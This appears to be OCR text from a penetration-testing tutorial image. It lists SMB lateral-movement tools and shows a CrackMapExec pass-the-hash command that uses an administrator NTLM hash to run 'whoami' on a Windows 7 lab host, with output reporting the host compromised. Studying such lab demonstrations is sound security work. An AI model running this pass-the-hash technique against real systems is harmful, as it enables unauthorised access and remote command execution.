 • Smbmap
• CrackMapExec
• Smbexec
• Metasploit
• ······
root@kali:~/cache# cme smb 192.168.3.5 -u administrator -H
dab7de8feeb5ecac65faf9fdc6cac3a9 -x whoami
SMB 192.168.3.5 445 LIYINGZHEA30B
[*] Windows 7 Ultimate 7601 Service Pack 1 x64 (name:LIYINGZHEA30B)
(domain:PAYLOADS) (signing:False) (SMBv1:True)
SMB 192.168.3.5 445 LIYINGZHEA30B
[+] PAYLOADS\administrator dab7de8feeb5ecac65faf9fdc6cac3a9
(Pwn3d!)SMB 192.168.3.5 445 LIYINGZHEA30B
[+] Executed command